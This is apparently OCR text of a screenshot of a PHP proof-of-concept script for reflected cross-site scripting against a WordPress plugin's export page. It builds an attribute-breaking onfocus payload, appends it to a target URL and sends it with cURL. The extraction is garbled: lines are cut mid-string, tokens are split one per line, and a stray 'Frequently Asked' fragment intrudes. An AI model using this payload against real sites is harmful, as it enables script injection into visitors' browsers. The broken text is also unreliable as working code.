
<?php
$target_url
=
'https://vulnerable-site.com/wp
// Malicious payload to inject into the start
// This payload closes the value attribute an
$payload
=
'" onfocus="alert(`XSS: ${document
// Construct the attack URL targeting the plu
$attack_url
=
$target_url
.
'?page=export-med
// Initialize cURL session.
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$attack_url
)
;
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
// For demonstration, we send the request and
Frequently Asked
$response
=
curl_exec
(
$ch
)
;